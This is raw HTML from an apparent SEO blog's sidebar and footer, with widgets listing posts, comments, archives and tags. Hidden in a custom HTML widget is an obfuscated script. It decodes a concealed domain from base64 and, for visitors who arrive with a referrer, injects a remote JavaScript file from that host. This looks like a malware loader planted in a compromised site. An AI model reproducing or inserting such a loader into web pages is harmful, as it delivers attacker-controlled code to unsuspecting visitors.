<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/steps-to-start-seo-as-a-beginner/" aria-label="Simple &amp; Effective First Steps to Master SEO as a Beginner"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/first-steps-to-start-seo-beginner-banner-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="First steps to start SEO as a beginner – featured banner showing SEO tools and screen analysis" style="max-width:75px;max-height:75px;" title="Simple &amp; Effective First Steps to Master SEO as a Beginner 7"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/steps-to-start-seo-as-a-beginner/">Simple &amp; Effective First Steps to Master SEO as a Beginner</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/how-to-do-seo-for-beginners/" aria-label="How to Do SEO for Beginners: Proven Steps to Succeed in 2025"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/how-to-do-seo-for-beginners-featured-image-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How to Do SEO for Beginners: Digital illustration showing a person optimizing a website with floating SEO icons like magnifying glass, chart, gear, and globe" style="max-width:75px;max-height:75px;" title="How to Do SEO for Beginners: Proven Steps to Succeed in 2025 8"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/how-to-do-seo-for-beginners/">How to Do SEO for Beginners: Proven Steps to Succeed in 2025</a></li>
</ul></div>
</div>
</div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://seonotdead.com/author/richasoni/">Richa Soni</a> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/the-best-wordpress-seo-plugin-to-drive-more-traffic/#comment-312">The Best WordPress SEO Plugin to Drive More Traffic</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Greg Ichshenko</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/ranking/the-top-seo-ranking-factors-what-you-need-to-know-to-boost-your-rankings/#comment-290">The Top SEO Ranking Factors: What You Need to Know to Boost Your Rankings</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Kevin</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/the-best-wordpress-seo-plugin-to-drive-more-traffic/#comment-278">The Best WordPress SEO Plugin to Drive More Traffic</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Working at Walmart</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/seo-for-shopify-stores-a-complete-guide/#comment-194">SEO for Shopify Stores: A Complete Guide (2023)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Khalid</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/seo-vs-ppc-which-career-is-more-viable/#comment-126">A Comparison of SEO vs PPC: Which Career is More Viable?</a></footer></article></li></ol></div></div>
</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://seonotdead.com/2025/05/'>May 2025</a></li>
	<li><a href='https://seonotdead.com/2024/01/'>January 2024</a></li>
	<li><a href='https://seonotdead.com/2023/12/'>December 2023</a></li>
	<li><a href='https://seonotdead.com/2023/08/'>August 2023</a></li>
	<li><a href='https://seonotdead.com/2023/07/'>July 2023</a></li>
	<li><a href='https://seonotdead.com/2023/04/'>April 2023</a></li>
	<li><a href='https://seonotdead.com/2023/03/'>March 2023</a></li>
	<li><a href='https://seonotdead.com/2023/02/'>February 2023</a></li>
	<li><a href='https://seonotdead.com/2023/01/'>January 2023</a></li>
	<li><a href='https://seonotdead.com/2022/12/'>December 2022</a></li>
	<li><a href='https://seonotdead.com/2022/11/'>November 2022</a></li>
	<li><a href='https://seonotdead.com/2022/10/'>October 2022</a></li>
	<li><a href='https://seonotdead.com/2022/09/'>September 2022</a></li>
	<li><a href='https://seonotdead.com/2022/08/'>August 2022</a></li>
	<li><a href='https://seonotdead.com/2022/07/'>July 2022</a></li>
	<li><a href='https://seonotdead.com/2022/05/'>May 2022</a></li>
	<li><a href='https://seonotdead.com/2022/04/'>April 2022</a></li>
	<li><a href='https://seonotdead.com/2022/03/'>March 2022</a></li>
	<li><a href='https://seonotdead.com/2022/02/'>February 2022</a></li>
	<li><a href='https://seonotdead.com/2022/01/'>January 2022</a></li>
	<li><a href='https://seonotdead.com/2021/12/'>December 2021</a></li>
	<li><a href='https://seonotdead.com/2021/11/'>November 2021</a></li>
	<li><a href='https://seonotdead.com/2021/10/'>October 2021</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://seonotdead.com/category/content-strategy/">Content Strategy</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://seonotdead.com/category/domain/">Domain</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://seonotdead.com/category/internet-marketing/">Internet Marketing</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://seonotdead.com/category/keyword-research/">Keyword Research</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://seonotdead.com/category/link-building/">Link Building</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://seonotdead.com/category/local-seo/">Local SEO</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://seonotdead.com/category/on-site-seo/">On-Site SEO</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://seonotdead.com/category/ppc/">ppc</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://seonotdead.com/category/ranking/">Ranking</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://seonotdead.com/category/seo/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seonotdead.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://seonotdead.com/category/trending/">Trending</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://seonotdead.com/category/ultimate-guide/">Ultimate Guide</a>
</li>
</ul></div></div>
</aside><aside id="block-15" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://seonotdead.com/tag/backlink-generation/" class="tag-cloud-link tag-link-148 tag-link-position-1" style="font-size: 8pt;" aria-label="Backlink Generation (1 item)">Backlink Generation</a>
<a href="https://seonotdead.com/tag/backlinks/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 16.425925925926pt;" aria-label="Backlinks (8 items)">Backlinks</a>
<a href="https://seonotdead.com/tag/backlink-strategy/" class="tag-cloud-link tag-link-145 tag-link-position-3" style="font-size: 13.185185185185pt;" aria-label="Backlink Strategy (4 items)">Backlink Strategy</a>
<a href="https://seonotdead.com/tag/beginners/" class="tag-cloud-link tag-link-16 tag-link-position-4" style="font-size: 11.888888888889pt;" aria-label="Beginners (3 items)">Beginners</a>
<a href="https://seonotdead.com/tag/blogging/" class="tag-cloud-link tag-link-126 tag-link-position-5" style="font-size: 8pt;" aria-label="Blogging (1 item)">Blogging</a>
<a href="https://seonotdead.com/tag/channel-optimization/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 8pt;" aria-label="Channel Optimization (1 item)">Channel Optimization</a>
<a href="https://seonotdead.com/tag/content-strategy/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="Content Strategy (2 items)">Content Strategy</a>
<a href="https://seonotdead.com/tag/digital-marketing/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 8pt;" aria-label="Digital Marketing (1 item)">Digital Marketing</a>
<a href="https://seonotdead.com/tag/digital-marketing-for-law-firms/" class="tag-cloud-link tag-link-135 tag-link-position-9" style="font-size: 10.333333333333pt;" aria-label="Digital Marketing for Law Firms (2 items)">Digital Marketing for Law Firms</a>
<a href="https://seonotdead.com/tag/digital-marketing-tools/" class="tag-cloud-link tag-link-147 tag-link-position-10" style="font-size: 8pt;" aria-label="Digital Marketing Tools (1 item)">Digital Marketing Tools</a>
<a href="https://seonotdead.com/tag/domain-name/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 14.222222222222pt;" aria-label="Domain Name (5 items)">Domain Name</a>
<a href="https://seonotdead.com/tag/good-content/" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="Good Content (2 items)">Good Content</a>
<a href="https://seonotdead.com/tag/google-analytics/" class="tag-cloud-link tag-link-120 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Google Analytics (2 items)">Google Analytics</a>
<a href="https://seonotdead.com/tag/google-keyword-planner/" class="tag-cloud-link tag-link-110 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="Google Keyword Planner (2 items)">Google Keyword Planner</a>
<a href="https://seonotdead.com/tag/keyword-research/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 11.888888888889pt;" aria-label="keyword research (3 items)">keyword research</a>
<a href="https://seonotdead.com/tag/keywords/" class="tag-cloud-link tag-link-87 tag-link-position-16" style="font-size: 15.777777777778pt;" aria-label="keywords (7 items)">keywords</a>
<a href="https://seonotdead.com/tag/law-firm-marketing/" class="tag-cloud-link tag-link-140 tag-link-position-17" style="font-size: 8pt;" aria-label="Law Firm Marketing (1 item)">Law Firm Marketing</a>
<a href="https://seonotdead.com/tag/law-firm-technology/" class="tag-cloud-link tag-link-138 tag-link-position-18" style="font-size: 8pt;" aria-label="Law Firm Technology (1 item)">Law Firm Technology</a>
<a href="https://seonotdead.com/tag/legal-content-marketing/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 8pt;" aria-label="Legal Content Marketing (1 item)">Legal Content Marketing</a>
<a href="https://seonotdead.com/tag/legal-digital-marketing/" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 8pt;" aria-label="Legal Digital Marketing (1 item)">Legal Digital Marketing</a>
<a href="https://seonotdead.com/tag/legal-marketing/" class="tag-cloud-link tag-link-136 tag-link-position-21" style="font-size: 8pt;" aria-label="Legal Marketing (1 item)">Legal Marketing</a>
<a href="https://seonotdead.com/tag/legal-ppc/" class="tag-cloud-link tag-link-143 tag-link-position-22" style="font-size: 8pt;" aria-label="Legal PPC (1 item)">Legal PPC</a>
<a href="https://seonotdead.com/tag/link-building/" class="tag-cloud-link tag-link-50 tag-link-position-23" style="font-size: 14.222222222222pt;" aria-label="Link Building (5 items)">Link Building</a>
<a href="https://seonotdead.com/tag/local-seo/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 14.222222222222pt;" aria-label="local seo (5 items)">local seo</a>
<a href="https://seonotdead.com/tag/marketing-software/" class="tag-cloud-link tag-link-137 tag-link-position-25" style="font-size: 8pt;" aria-label="Marketing Software (1 item)">Marketing Software</a>
<a href="https://seonotdead.com/tag/on-page-seo/" class="tag-cloud-link tag-link-130 tag-link-position-26" style="font-size: 8pt;" aria-label="on-page SEO (1 item)">on-page SEO</a>
<a href="https://seonotdead.com/tag/online-visibility/" class="tag-cloud-link tag-link-141 tag-link-position-27" style="font-size: 8pt;" aria-label="Online Visibility (1 item)">Online Visibility</a>
<a href="https://seonotdead.com/tag/optimization/" class="tag-cloud-link tag-link-11 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="optimization (3 items)">optimization</a>
<a href="https://seonotdead.com/tag/ppc/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 15.12962962963pt;" aria-label="PPC (6 items)">PPC</a>
<a href="https://seonotdead.com/tag/ppc-strategy/" class="tag-cloud-link tag-link-144 tag-link-position-30" style="font-size: 8pt;" aria-label="PPC Strategy (1 item)">PPC Strategy</a>
<a href="https://seonotdead.com/tag/search-engine-optimization/" class="tag-cloud-link tag-link-14 tag-link-position-31" style="font-size: 20.055555555556pt;" aria-label="Search Engine Optimization (16 items)">Search Engine Optimization</a>
<a href="https://seonotdead.com/tag/search-engine-rankings/" class="tag-cloud-link tag-link-127 tag-link-position-32" style="font-size: 8pt;" aria-label="Search engine rankings (1 item)">Search engine rankings</a>
<a href="https://seonotdead.com/tag/sem/" class="tag-cloud-link tag-link-68 tag-link-position-33" style="font-size: 10.333333333333pt;" aria-label="sem (2 items)">sem</a>
<a href="https://seonotdead.com/tag/seo/" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 22pt;" aria-label="seo (23 items)">seo</a>
<a href="https://seonotdead.com/tag/seo-for-law-firms/" class="tag-cloud-link tag-link-131 tag-link-position-35" style="font-size: 8pt;" aria-label="SEO for Law Firms (1 item)">SEO for Law Firms</a>
<a href="https://seonotdead.com/tag/seo-for-legal-services/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 8pt;" aria-label="SEO for Legal Services (1 item)">SEO for Legal Services</a>
<a href="https://seonotdead.com/tag/seo-tools/" class="tag-cloud-link tag-link-85 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="SEO Tools (2 items)">SEO Tools</a>
<a href="https://seonotdead.com/tag/seo-writing/" class="tag-cloud-link tag-link-19 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="SEO Writing (2 items)">SEO Writing</a>
<a href="https://seonotdead.com/tag/serp/" class="tag-cloud-link tag-link-128 tag-link-position-39" style="font-size: 8pt;" aria-label="SERP (1 item)">SERP</a>
<a href="https://seonotdead.com/tag/social-media-strategy/" class="tag-cloud-link tag-link-139 tag-link-position-40" style="font-size: 8pt;" aria-label="Social Media Strategy (1 item)">Social Media Strategy</a>
<a href="https://seonotdead.com/tag/video-marketing/" class="tag-cloud-link tag-link-146 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Video Marketing (2 items)">Video Marketing</a>
<a href="https://seonotdead.com/tag/website-ranking/" class="tag-cloud-link tag-link-129 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="website ranking (2 items)">website ranking</a>
<a href="https://seonotdead.com/tag/writing-and-editing-tools/" class="tag-cloud-link tag-link-125 tag-link-position-43" style="font-size: 8pt;" aria-label="Writing and editing tools (1 item)">Writing and editing tools</a>
<a href="https://seonotdead.com/tag/youtube-seo/" class="tag-cloud-link tag-link-123 tag-link-position-44" style="font-size: 14.222222222222pt;" aria-label="YouTube SEO (5 items)">YouTube SEO</a>
<a href="https://seonotdead.com/tag/youtube-views/" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 8pt;" aria-label="YouTube views (1 item)">YouTube views</a></p></aside><aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Quick Links!</h2><div class="menu-secondary-container"><ul id="menu-secondary-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://seonotdead.com/category/seo/">SEO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388"><a href="http://seonotdead.com/tag/beginner-guide/">Beginner Guide</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="http://seonotdead.com/tag/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://seonotdead.com/seo-learning-center/">SEO Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://seonotdead.com/about-me/">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://seonotdead.com/contact/">Contact</a></li>
</ul></div></aside><aside id="block-16" class="widget inner-padding widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="900" data-height="1000" data-dnt="true" href="https://twitter.com/SEONotDead?ref_src=twsrc%5Etfw">Tweets by SEONotDead</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/SeoNotDead-105491568590482" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/SEONotDead" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul>
</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer grid-container">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 SeoNotDead.com</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<!--[if lte IE 11]>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://seonotdead.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://seonotdead.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763662320" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mih5akoNeRFsZFvySJJu1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769448403322');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>